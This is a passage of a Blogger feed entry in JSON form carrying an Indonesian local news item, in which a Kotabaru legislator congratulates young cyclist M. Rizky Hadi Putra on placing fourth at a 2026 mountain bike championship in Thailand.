src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});